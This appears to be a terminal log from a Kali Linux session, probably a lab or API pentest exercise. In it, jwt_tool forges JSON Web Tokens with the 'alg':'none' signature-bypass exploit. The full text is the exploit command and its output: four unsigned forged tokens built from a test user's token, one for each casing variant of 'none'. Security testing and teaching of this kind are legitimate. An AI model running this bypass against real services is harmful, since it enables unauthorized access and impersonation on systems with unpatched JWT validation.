 ┌──(kali㉿kali)-[/opt/Postman]
└─$ jwt_tool eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.c2jSKVKV2Fa-0Z8RmmquEM
rdMxDPB8tTQUR8Ib61gMAZUeWb7IGHLgpyLCVBDyqy6q1cs6EFNcYVV69N7zakTTRUBKvNnvA62F0Zz7Rf_9YONP9U3nvn_qQJBQo1P3OoWsasuz1KIog-Z0mkRl-d53mJtXbyFiJDzgImzD-nKgQ4sKza2nc
wYw -X a
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_d50ca61f329387cf21d3e973d4514896 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIn0.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.
jwttool_dbb701f6562acace479cc69c89c26df9 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIn0.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.
jwttool_2c771e69c0c8bd335d81aae80adc60b0 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIn0.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.
jwttool_b728da784f5c03b63083d300bd24da65 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIn0.eyJzdWIiOiJnYWJ0ZXN0MUB0ZXN0LmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjczNDUzOTMwLCJleHAiOjE2NzQwNTg3MzB9.